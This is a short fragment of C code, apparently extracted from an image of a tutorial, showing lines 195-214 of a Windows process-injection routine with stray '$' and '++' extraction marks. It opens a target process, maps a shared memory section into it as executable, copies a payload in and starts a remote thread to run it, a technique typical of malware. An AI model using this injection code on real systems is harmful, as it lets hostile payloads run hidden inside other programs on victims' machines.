 195 myNtOpenProcess(&ph, PROCESS_ALL_ACCESS, &oa, &cid);$
196 ++$
197 if (!ph) {$
198 printf("failed to open process :(\n");$
199 return -2;$
200 }$
201 ++$
202 // bind the object in the memory of the target process for reading and executing$
203 myNtMapViewOfSection(sh, ph, &rb, NULL, NULL, NULL, &s, 2, NULL, PAGE_EXECUTE_READ);$
204 $
205 // write payload$
206 memcpy(lb, my_payload, sizeof(my_payload));$
207 $
208 // create a thread$
209 myRtlCreateUserThread(ph, NULL, FALSE, 0, 0, 0, rb, NULL, &th, NULL);$
210 $
211 // and wait$
212 if (WaitForSingleObject(th, INFINITE) == WAIT_FAILED) {$
213 return -2;$
214 }$